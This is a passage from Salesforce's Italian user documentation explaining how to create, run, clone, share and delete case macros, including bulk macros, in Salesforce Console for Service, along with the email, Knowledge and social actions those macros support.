	- **a.** Selezionare un contesto per la macro. Il contesto specifica l'oggetto con cui la macro interagisce. Ad esempio, la selezione di **Seleziona scheda attiva** indica alla macro che sta eseguendo un'azione nella scheda caso attiva nel Feed caso.
	- **b.** Fare clic su **Chiudi**. Dopo ogni istruzione, fare clic su **Chiudi** per passare alla riga successiva.
	- **c.** Selezionare il publisher con cui la macro interagisce. Ad esempio, la selezione di **Seleziona azione email** indica alla macro di interagire con il publisher Email nel Feed caso.
	- **d.** Selezionare l'azione che la macro dovrà eseguire. È possibile selezionare **Applica modello di email** e specificare quale modello di email utilizzare.
	- **e.** Infine, selezionare **Invia azione** per indicare alla macro di eseguire queste istruzioni.
- **3.** Salvare la macro.

Abbiamo creato una macro che crea e invia un'email al referente dei casi selezionati. Questa macro può essere eseguita come macro in blocco perché soddisfa tutti i criteri di una macro in blocco. Interagisce con il publisher Email, utilizza un'istruzione supportata e include un'istruzione Invia azione. È possibile eseguire questa macro come macro in blocco su più record contemporaneamente. È inoltre possibile eseguirla su un singolo record alla volta.

<span id="page-3843-0"></span>Quando si osserva l'elenco delle macro, un'icona che mostra un fulmine verde sottolineato due volte ( $\angle$ ) appare accanto alle macro in blocco. Assicurarsi che questa icona sia visibile accanto alla macro creata.

## Suggerimenti per la creazione delle macro in blocco

Per utilizzare correttamente le macro in blocco è essenziale selezionare accuratamente i record su cui eseguirle. Gli agenti dell'assistenza possono filtrare le visualizzazioni elenco per identificare i record da selezionare.

Quando si crea una macro in blocco, è opportuno aggiungere un'istruzione che modifichi il valore di un campo nel record. Gli agenti possono filtrare i record nella visualizzazione elenco sulla base del valore del campo. L'aggiornamento del valore di un campo consente agli agenti di distinguere i record su cui la macro è stata eseguita dai casi su cui invece non è stata eseguita.

Esempio: Ad esempio, si supponga che molti clienti aprano casi relativi allo stesso problema in un breve lasso di tempo. L'agente dell'assistenza può eseguire una macro in blocco che invia un messaggio email a questi clienti, per informarli che la società è a conoscenza del problema e lo sta correggendo. Ma cosa succede due giorni dopo, quando l'agente vuole eseguire una seconda volta la macro in blocco sui nuovi casi relativi allo stesso problema?

Poiché gli agenti utilizzano i filtri per stabilire a quali casi applicare la macro, è utile aggiungere istruzioni alla macro in blocco per cambiare il valore di un campo. In questo modo, quando la macro viene eseguita, aggiorna automaticamente il valore del campo e, in seguito, quando l'agente deve rispondere a nuovi casi, può filtrare i casi in base a questo campo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-3844-0"></span>Esecuzione di una macro in blocco su più record

È possibile eseguire una macro in blocco su un solo record alla volta o su più record contemporaneamente. Utilizzare le macro in blocco per risolvere rapidamente record o casi cliente simili.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

Nota: È necessario disporre dell'autorizzazione Gestisci macro che gli utenti non possono annullare solo se si desidera eseguire macro contenenti un'istruzione Invia azione. Tutte le macro in blocco contengono un'istruzione Invia azione. L'icona a forma di fulmine ( $\neq$ ) indica che la macro esegue un'azione che non può essere annullata, come l'invio di un'email.

È possibile eseguire macro in blocco su record degli oggetti Account, Casi, Referenti e Lead. Tuttavia, è possibile eseguire una macro in blocco sui record nella visualizzazione elenco di un solo oggetto alla volta. Ad esempio, è possibile eseguire una macro in blocco su più casi nella visualizzazione elenco Casi, ma non sui casi e gli account contemporaneamente.

Un'icona a forma di fulmine verde con due sottolineature ( $\angle$ ) indica se la macro è una macro in blocco.

Le macro in blocco sono elaborate in incrementi da 10 macro alla volta. È possibile eseguire una macro in blocco su più di 10 casi, ma il sistema elabora la macro in gruppi di 10 alla volta.

**1.** Nella visualizzazione elenco Casi, selezionare i casi su cui eseguire la macro.

È possibile filtrare i casi in modo da identificare quelli su cui eseguire la macro.

- **2.** Aprire il widget Macro.
- **3.** Nel widget Macro, selezionare una macro con l'icona a forma di fulmine verde ( $\angle$ ) e fare clic su Esegui.
- **4.** Nella finestra di conferma, fare clic su **OK** per continuare.

La macro viene eseguita sui casi selezionati. Nella visualizzazione elenco, i casi su cui la macro è stata eseguita correttamente sono evidenziati in verde e contrassegnati da un segno di spunta verde. I casi su cui l'esecuzione della macro non è riuscita sono evidenziati in rosso e contrassegnati da un'icona a forma di X rossa. Per visualizzare i motivi per cui la macro non è stata eseguita correttamente su un caso, passare il mouse sopra la X rossa.

## Esempi di macro

Questi esempi mostrano come poter creare diversi tipi di macro in base alle proprie esigenze di business.

#### IN QUESTA SEZIONE:

#### [Aggiunta e sostituzione dei valori dei campi in un caso utilizzando le macro](#page-3846-0)

Si supponga che gli agenti dell'assistenza spesso aggiungano gli stessi valori di campo a un record oppure che spesso sostituiscano il valore di un campo. In questi casi, è possibile creare una macro che aggiunge automaticamente il contenuto a un campo o che sostituisce i valori in un campo. L'uso di una macro consente agli agenti di risparmiare tempo, in quanto automatizza le operazioni ripetitive e di routine, consentendo loro di concentrarsi esclusivamente sull'assistenza ai clienti.

#### [Inserimento di testo veloce in un post sociale](#page-3847-0)

Si supponga che gli agenti dell'assistenza spesso rispondano alle domande dei clienti sui social network, come Twitter o Facebook. È possibile utilizzare una macro per inserire automaticamente una risposta nel post utilizzando Testo veloce o testo. Questo tipo di macro consente agli agenti di rispondere rapidamente ai clienti senza dover interrompere il flusso di lavoro.

#### [Allegare automaticamente un articolo di Salesforce Knowledge a un'email in Feed caso utilizzando le macro](#page-3848-0)

È possibile che gli agenti dell'assistenza spediscano spesso ai clienti lo stesso articolo in Salesforce Knowledge. Questo esempio spiega come creare una macro che selezioni automaticamente un determinato articolo e lo inserisca in un messaggio email in Feed caso. Questa macro consente agli agenti di rispondere a una domanda comune facendo semplicemente clic su un pulsante, invece di perdere tempo a cercare l'articolo e a copiarlo nell'email.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-3846-0"></span>Aggiunta e sostituzione dei valori dei campi in un caso utilizzando le macro

Si supponga che gli agenti dell'assistenza spesso aggiungano gli stessi valori di campo a un record oppure che spesso sostituiscano il valore di un campo. In questi casi, è possibile creare una macro che aggiunge automaticamente il contenuto a un campo o che sostituisce i valori in un campo. L'uso di una macro consente agli agenti di risparmiare tempo, in quanto automatizza le operazioni ripetitive e di routine, consentendo loro di concentrarsi esclusivamente sull'assistenza ai clienti.

Il publisher Email deve essere abilitato nell'organizzazione.

Questi passaggi mostrano alcuni usi delle istruzioni Aggiungi, Sostituisci e Inserisci in una macro.

- **1.** Creare una macro.
- **2.** Aggiungere le istruzioni per indicare alla macro quale valore di campo email sostituire. Questo esempio mostra come sostituire il campo Oggetto in un messaggio email.
	- **a.** Nella sezione delle istruzioni della macro, fare clic su **+ Aggiungi istruzione**.
	- **b.** La prima istruzione indica alle macro su quale oggetto intervenire. Qui, selezionare **Seleziona scheda caso attiva**.
	- **c.** L'istruzione successiva indica alla macro con quale azione interagire nel publisher Feed caso. Qui, selezionare **Seleziona azione email**.
	- **d.** Ora, indicare alla macro l'azione da compiere nell'Azione email. Selezionare **Sostituisci oggetto**. Nel campo di testo, specificare la riga dell'oggetto.

La selezione di un'istruzione Sostituisci elimina il valore esistente nel campo e lo sostituisce con il valore specificato nella macro.

Ad esempio, immettere *Aggiornamento sul vostro ordine*. Si supponga che la riga dell'oggetto fosse Non ho ricevuto il mio ordine. La macro elimina la riga dell'oggetto precedente e la sostituisce con Aggiornamento sul vostro ordine.

- **3.** Aggiungere le istruzioni per indicare alla macro di sostituire un campo del messaggio email con un valore vuoto. In questo esempio, viene cancellato il campo Ccn.
	- **a.** Selezionare **Sostituisci indirizzi CCN**. Lasciare il campo di testo vuoto.

Se si seleziona un'istruzione Sostituisci e si lascia il campo di testo vuoto, i valori del campo vengono eliminati e si ottiene un campo vuoto.

- **4.** Aggiungere le istruzioni per indicare alla macro di inserire valori in un campo. In questo esempio, si aggiungono due indirizzi email al campo CC.
	- **a.** Selezionare **Aggiungi indirizzi CC**. Nel campo di testo, specificare gli indirizzi email. Si possono specificare più indirizzi, separandoli con una virgola.

La selezione di un'istruzione Aggiungi o Inserisci aggiunge il valore specificato nella macro al campo, ma non elimina i valori che erano già presenti.

Ad esempio, immettere *spedizione@esempio.com, fatture@esempio.com*. Si supponga che il campo CC contenga già supporto@esempio.com. Questa macro aggiunge *spedizione@esempio.com* e *fatture@esempio.com* dopo supporto@esempio.com.

- **5.** Selezionare **Invia azione**. Questa istruzione indica alla macro di eseguire l'azione sul messaggio email.
- **6.** Salvare la macro.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

### AUTORIZZAZIONI UTENTE

Per visualizzare le macro:

**•** "Lettura" per le macro

Per creare e modificare le macro:

**•** "Crea" e "Modifica per le macro

Per creare una macro irreversibile:

**•** "Gestisci macro che gli utenti non possono annullare"

## <span id="page-3847-0"></span>Inserimento di testo veloce in un post sociale

Si supponga che gli agenti dell'assistenza spesso rispondano alle domande dei clienti sui social network, come Twitter o Facebook. È possibile utilizzare una macro per inserire automaticamente una risposta nel post utilizzando Testo veloce o testo. Questo tipo di macro consente agli agenti di rispondere rapidamente ai clienti senza dover interrompere il flusso di lavoro.

Publisher Email, Testo veloce e Servizio clienti sociale devono essere abilitati nell'organizzazione.

Questa procedura mostra un modo per utilizzare le istruzioni Inserisci in una macro.

- **1.** Creare una macro.
- **2.** Aggiungere le istruzioni per indicare alla macro cosa fare. Questo esempio mostra come inserire Testo veloce in un post sociale.
	- **a.** Nella sezione delle istruzioni della macro, fare clic su **+ Aggiungi istruzione**.
	- **b.** La prima istruzione indica alle macro su quale oggetto intervenire. Qui, selezionare **Seleziona scheda caso attiva**.
	- **c.** L'istruzione successiva indica alla macro con quale azione interagire nel publisher Feed caso. Qui, selezionare **Seleziona azione sociale**.
	- **d.** Ora, indicare alla macro cosa fare nell'azione sociale. Selezionare **Inserisci in corpo**. È possibile inserire **Testo veloce** o **Testo**.

La selezione di un'istruzione Inserisci aggiunge il Testo veloce o il Testo specificato nella macro alla fine del testo già presente nel campo. Nelle azioni publisher sociali, l'istruzione Inserisci è utile perché consente di mantenere @menzione e aggiungere testo dopo di essa.

- **e.** Specificare il Testo veloce che la macro deve utilizzare oppure inserire il testo che dovrà essere utilizzato.
- **3.** Selezionare **Invia azione**. Questa istruzione indica alla macro di eseguire l'azione sociale.
- **4.** Salvare la macro.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

## AUTORIZZAZIONI UTENTE

Per visualizzare le macro:

**•** "Lettura" per le macro

Per creare e modificare le macro:

**•** "Crea" e "Modifica" per le macro

Per creare una macro irreversibile:

**•** "Gestisci macro che gli utenti non possono annullare"

## <span id="page-3848-0"></span>Allegare automaticamente un articolo di Salesforce Knowledge a un'email in Feed caso utilizzando le macro

È possibile che gli agenti dell'assistenza spediscano spesso ai clienti lo stesso articolo in Salesforce Knowledge. Questo esempio spiega come creare una macro che selezioni automaticamente un determinato articolo e lo inserisca in un messaggio email in Feed caso. Questa macro consente agli agenti di rispondere a una domanda comune facendo semplicemente clic su un pulsante, invece di perdere tempo a cercare l'articolo e a copiarlo nell'email.

È necessario che Salesforce Knowledge One sia abilitato per l'organizzazione. Il componente Salesforce Knowledge One deve essere abilitato e aggiunto come componente nella pagina Salesforce Console for Service.

- **1.** Creare una macro.
- **2.** Aggiungere le istruzioni per indicare alla macro di cercare un determinato articolo.
	- **a.** Nella sezione delle istruzioni della macro, fare clic su **+ Aggiungi istruzione**.
	- **b.** La prima istruzione indica alle macro su quale caso intervenire. Qui, selezionare **Seleziona scheda caso attiva**.
	- **c.** L'istruzione successiva indica alla macro su quale parte della console intervenire. Qui, selezionare **Seleziona componente intestazione laterale Knowledge**.
	- **d.** Ora, indicare alla macro l'azione da compiere nell'Intestazione laterale Knowledge. Selezionare **Seleziona ricerca articoli**.
	- **e.** Questa fase definisce la parola chiave utilizzata dalla ricerca Knowledge per trovare l'articolo giusto. Selezionare **Imposta parole chiave**. Nel campo di testo, è possibile specificare il numero dell'articolo o una parola chiave.
		- **•** Numero articolo: il numero articolo recupera un articolo in base al suo numero; un'opzione utile quando si desidera selezionare un determinato articolo. La sintassi è *articlenumber:123456789*.

Nota: La sintassi fa distinzione fra maiuscole e minuscole e deve essere scritta tutta a caratteri minuscoli.

- **•** Parole chiave: è possibile anche cercare in base alle parole chiave. Salesforce cerca tali parole nel titolo e nel corpo degli articoli della Knowledge Base. Ad esempio, immettere "Reimposta password".
- **f.** Fare clic su **Esegui ricerca**. Questa istruzione indica alla macro di eseguire la ricerca quando qualcuno esegue questa macro.
- **3.** Aggiungere le istruzioni per indicare alla macro di inserire l'articolo nel messaggio email che si sta modificando in Feed caso.
	- **a.** Fare clic su **Seleziona articolo più rilevante**. Questa istruzione indica alla macro di utilizzare l'articolo che è apparso per primo nei risultati della ricerca.
	- **b.** Selezionare **Inserisci nell'email come HTML**. Questa istruzione inserisce l'articolo completo, inclusi testo e immagini, nell'email in corrispondenza della posizione del cursore.
- **4.** Salvare la macro.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud e licenza Salesforce Knowledge

## AUTORIZZAZIONI UTENTE

Per visualizzare le macro:

- **•** "Lettura" per le macro
- Per creare e modificare le macro:
- **•** "Crea" e "Modifica per le macro

## Gestione delle macro

Clonare, condividere ed eliminare le macro è molto semplice.

#### IN QUESTA SEZIONE:

#### [Clonazione delle macro](#page-3849-0)

È possibile clonare le macro per copiarle rapidamente. La clonazione delle macro è utile per creare macro che sono semplici varianti della macro di origine.

#### [Condivisione delle macro](#page-3850-0)

Le macro utilizzano lo stesso modello di condivisione degli altri oggetti di Salesforce. È possibile condividere le macro con gruppi pubblici e altri utenti, per consentire ad altri agenti dell'assistenza di ottimizzare la propria efficienza con le macro.

#### [Eliminazione delle macro](#page-3850-1)

<span id="page-3849-0"></span>È possibile eliminare le macro non più necessarie.

## Clonazione delle macro

È possibile clonare le macro per copiarle rapidamente. La clonazione delle macro è utile per creare macro che sono semplici varianti della macro di origine.

#### **Autorizzazioni utente richieste**



Sia gli amministratori che gli agenti dell'assistenza possono clonare le macro, purché dispongano delle autorizzazioni utente appropriate.

- **1.** Aprire il widget Macro.
- **2.** Fare clic sulla macro da clonare.
- **3.** Se si utilizza il widget Macro, fare clic sull'icona Visualizza dettagli (...).
- **4.** Fare clic su **Clona**.
- **5.** Immettere un nome univoco per la macro nel campo Nome macro.
- **6.** Se necessario, modificare le istruzioni per la macro. Le istruzioni possono essere modificate anche in un secondo tempo.
- **7.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-3850-0"></span>Condivisione delle macro

Le macro utilizzano lo stesso modello di condivisione degli altri oggetti di Salesforce. È possibile condividere le macro con gruppi pubblici e altri utenti, per consentire ad altri agenti dell'assistenza di ottimizzare la propria efficienza con le macro.



- **1.** Aprire il widget Macro.
- **2.** Selezionare la macro da condividere.
- **3.** Fare clic sull'icona Visualizza dettagli (icona .).
- **4.** Fare clic su **Condivisione**.
- **5.** Nella pagina Nuova condivisione, cercare un gruppo pubblico o un utente per nome.
- **6.** Per condividere la macro, selezionare un gruppo o un utente dall'elenco **Disponibile** e fare clic su **Aggiungi**. Per interrompere la condivisione di una macro, selezionare un gruppo o un utente dall'elenco **Condividi con** e fare clic su **Rimuovi**.
- 7. Se si condivide la macro, impostare il livello di accesso su Sola lettura o Lettura/Scrittura.
	- **•** Sola lettura consente agli agenti dell'assistenza di visualizzare ed eseguire la macro.
	- **•** Lettura/Scrittura consente agli agenti dell'assistenza di modificare, visualizzare ed eseguire la macro.
- <span id="page-3850-1"></span>**8.** Fare clic su **Salva**.

### Eliminazione delle macro

È possibile eliminare le macro non più necessarie.



Sia gli amministratori che gli agenti dell'assistenza possono eliminare le macro, purché dispongano delle autorizzazioni utente appropriate.

- **1.** Nella pagina iniziale di Salesforce Console, fare clic su **Macro** o **M** per aprire il widget Macro. È anche possibile accedere alle macro dalla scheda Macro.
- **2.** Fare clic sulla macro da eliminare.
- **3.** Se si utilizza il widget Macro, fare clic sull'icona **Visualizza dettagli** (...). Questo passaggio non è necessario se si utilizza la scheda Macro.
- **4.** Fare clic su **Elimina**.
- **5.** Fare clic su **OK** nella finestra di conferma.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

## EDIZIONI

onibile nelle versioni: sforce Classic

## Publisher e azioni supportati nelle macro

I publisher e le azioni seguenti sono supportati nelle macro nella Salesforce Console for Service.

#### IN QUESTA SEZIONE:

#### [Azioni del publisher Email supportate nelle macro](#page-3851-0)

Queste azioni sono disponibili quando si fa clic su **Seleziona azione email** nelle istruzioni delle macro. Le azioni email consentono di modificare il testo nelle email in Feed caso. È possibile creare ed eseguire macro per eseguire queste azioni nel publisher Email in Salesforce Console for Service.

#### [Azioni di Salesforce Knowledge supportate nelle macro](#page-3852-0)

Queste azioni sono disponibili quando si fa clic su **Seleziona componente intestazione**

**laterale Knowledge** nelle istruzioni delle macro. Le azioni Knowledge consentono di ricercare

gli articoli Knowledge e di aggiungere gli articoli ai casi. È possibile creare ed eseguire macro per eseguire queste azioni nel publisher di Salesforce Knowledge in Salesforce Console for Service.

#### [Azioni rapide personalizzate supportate nelle macro](#page-3853-0)

Queste azioni sono disponibili quando si fa clic su **Seleziona** *Nome dell'azione rapida* nelle istruzioni delle macro. È possibile creare ed eseguire macro per eseguire azioni rapide in Salesforce Console for Service.

#### [Azioni publisher di comunità supportate nelle macro](#page-3854-0)

Queste azioni sono disponibili quando si fa clic su **Seleziona azione comunità** nelle istruzioni delle macro. Le azioni comunità consentono di aggiornare e pubblicare post nelle comunità Salesforce. È possibile creare ed eseguire macro per eseguire queste azioni nel publisher di comunità in Salesforce Console for Service.

#### [Azioni sociali supportate nelle macro](#page-3855-0)

<span id="page-3851-0"></span>Queste azioni sono disponibili quando si fa clic su **Seleziona azione sociale** nelle istruzioni delle macro. È possibile creare ed eseguire macro per eseguire queste azioni nel Social Publisher in Salesforce Console for Service.

## Azioni del publisher Email supportate nelle macro

Queste azioni sono disponibili quando si fa clic su **Seleziona azione email** nelle istruzioni delle macro. Le azioni email consentono di modificare il testo nelle email in Feed caso. È possibile creare ed eseguire macro per eseguire queste azioni nel publisher Email in Salesforce Console for Service.

Per utilizzare queste azioni, è necessario che il publisher Email sia abilitato nell'organizzazione e aggiunto come componente della console al layout di pagina del caso.

Le macro in blocco sono supportate per le azioni del publisher Email.

#### **Tabella 44: Azioni del publisher Email supportate nelle macro**



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

EDIZIONI

Disponibile nelle versioni: Salesforce Classic


## Azioni di Salesforce Knowledge supportate nelle macro

Queste azioni sono disponibili quando si fa clic su **Seleziona componente intestazione laterale Knowledge** nelle istruzioni delle macro. Le azioni Knowledge consentono di ricercare gli articoli Knowledge e di aggiungere gli articoli ai casi. È possibile creare ed eseguire macro per eseguire queste azioni nel publisher di Salesforce Knowledge in Salesforce Console for Service.

Per utilizzare queste azioni, è necessario aver abilitato Salesforce Knowledge nell'organizzazione e averlo aggiunto come componente della console. Le azioni di Salesforce Knowledge, ad esempio allegare un articolo a un caso, devono essere abilitate nella console.

Nota: La barra laterale di Knowledge deve essere espansa quando si esegue una macro di Knowledge. Se la barra laterale è compressa, la macro non può essere eseguita.

Internet Explorer 7 e le macro in blocco non sono supportati per le azioni di Salesforce Knowledge.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic



#### **Tabella 45: Azioni di Salesforce Knowledge supportate nelle macro**

## Azioni rapide personalizzate supportate nelle macro

Queste azioni sono disponibili quando si fa clic su **Seleziona** *Nome dell'azione rapida* nelle istruzioni delle macro. È possibile creare ed eseguire macro per eseguire azioni rapide in Salesforce Console for Service.

Per utilizzare queste azioni, è necessario che le azioni rapide siano abilitate nell'organizzazione e aggiunte al layout di pagina del feed del caso.

Le macro in blocco non sono supportate nelle azioni rapide per le azioni sociali.

